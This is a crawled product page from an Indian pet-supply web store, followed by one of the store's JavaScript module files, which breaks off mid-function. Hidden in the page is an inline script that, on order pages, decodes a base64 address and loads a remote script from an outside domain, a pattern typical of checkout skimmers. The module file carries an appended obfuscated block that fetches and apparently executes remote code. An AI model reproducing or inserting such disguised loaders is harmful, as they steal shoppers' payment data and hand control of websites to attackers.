                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#4920272f260924283b3a212825253a392c3d3326272c672a2624"><span class="__cf_email__" data-cfemail="177e797178577a7665647f767b7b646772636d7879723974787a">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7de4d6c50dc054b932bc111e-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="7de4d6c50dc054b932bc111e-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="7de4d6c50dc054b932bc111e-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="7de4d6c50dc054b932bc111e-text/javascript"></script>




  

  <script type="7de4d6c50dc054b932bc111e-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9940","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-21 00:40:05","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9040","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-21 10:25:20","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"956","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-12-26 21:01:53","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Pets Empire Dog Training Pads ( Pack Of 50 Pcs )","description":"Pad Size:Length- 60 CmsWidth- 45 Cms\nKey features:\n\n\n\n\n\nQuick-dry surface.\nSuper-absorbent core turns liquid to gel.\n5-layer leak-proof design prevents damage.\nIdeal for puppies, sick or aging dogs and\u00a0dog without outdoor access.\n\n\n\n\n","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5787":true,"product-Pets Empire Dog Training Pads ( Pack Of 50 Pcs )":true,"product-id-category-49":true,"product-id-manufacturer-73":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/training-and-behavior-aids\/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/training-and-behavior-aids\/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Accessories","url":"https:\/\/www.marshallspetzone.com\/19-accessories"},{"title":"Training And Behavior Aids","url":"https:\/\/www.marshallspetzone.com\/49-training-and-behavior-aids"},{"title":"Pets Empire Dog Training Pads ( Pack Of 50 Pcs )","url":"https:\/\/www.marshallspetzone.com\/training-and-behavior-aids\/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769101412,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="7de4d6c50dc054b932bc111e-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="7de4d6c50dc054b932bc111e-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="7de4d6c50dc054b932bc111e-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="7de4d6c50dc054b932bc111e-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7de4d6c50dc054b932bc111e-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c20a00ddeb05751',t:'MTc2OTEwMTQxMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js
body_size: 1527
content:
/**
* Cash On Delivery With Fee
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate
*  @version   2.1.2
*  @copyright 2016 idnovate
*  @license   See above
*/

$(document).ready(function() {
	if(typeof orderProcess !== 'undefined'){
		var key = $('input[class="delivery_option_radio"]:checked').data('key');
		var id_address = parseInt($('input[class="delivery_option_radio"]:checked').data('id_address'));
		if (orderProcess == 'order' && key && id_address)
			updateExtraCarrier(key, id_address);
		else if(orderProcess == 'order-opc' && typeof updateCarrierSelectionAndGift !== 'undefined')
			updateCarrierSelectionAndGift();
	};
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var 